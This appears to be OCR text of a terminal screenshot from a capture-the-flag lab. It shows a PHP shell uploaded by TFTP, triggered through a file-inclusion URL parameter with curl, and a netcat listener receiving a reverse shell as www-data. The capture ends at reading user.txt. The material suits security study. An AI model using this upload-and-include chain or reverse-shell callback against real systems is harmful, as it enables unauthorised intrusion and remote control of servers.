 george93@kali: ~/Downloads
2021-12-04 14:25:55 Initialization Sequence Completed
george93@kali: ~/Downloads 69x45
┌──(george93㉿kali)-[~/Downloads]
└─$ tftp 10.129.212.113
tftp> put shell.php
Sent 5683 bytes in 13.2 seconds
tftp>
┌──(george93㉿kali)-[~/Downloads]
└─$ curl -v 10.129.212.113/?file=/var/lib/tftpboot/shell.php
*   Trying 10.129.212.113:80...
* Connected to 10.129.212.113 (10.129.212.113) port 80 (#0)
> GET /?file=/var/lib/tftpboot/shell.php HTTP/1.1
> Host: 10.129.212.113
> User-Agent: curl/7.74.0
> Accept: */*
>
^C
┌──(george93㉿kali)-[~/Downloads]
└─$ curl -v 10.129.212.113/?file=/var/lib/tftpboot/shell.php   130 ⨯
*   Trying 10.129.212.113:80...
* Connected to 10.129.212.113 (10.129.212.113) port 80 (#0)
> GET /?file=/var/lib/tftpboot/shell.php HTTP/1.1
> Host: 10.129.212.113
> User-Agent: curl/7.74.0
> Accept: */*
>
george93@kali: ~/Downloads 106x45
└─$ 1 ⨯
┌──(george93㉿kali)-[~/Downloads]
└─$ sudo nc -lvnp 53 1 ⨯
listening on [any] 53 ...
connect to [10.10.14.10] from (UNKNOWN) [10.129.212.113] 56550
Linux included 4.15.0-151-generic #157-Ubuntu SMP Fri Jul 9 23:07:57 UTC 2021 x86_64 x86_64 x86_64 GNU/Lin
ux
 07:16:00 up 14 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ ls
bin
boot
cdrom
dev
etc
home
initrd.img
initrd.img.old
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
sys
tmp
usr
var
vmlinuz
vmlinuz.old
$ cd home
$ ls
mike
$ cd mike
$ ls
user.txt
$ cat user.txt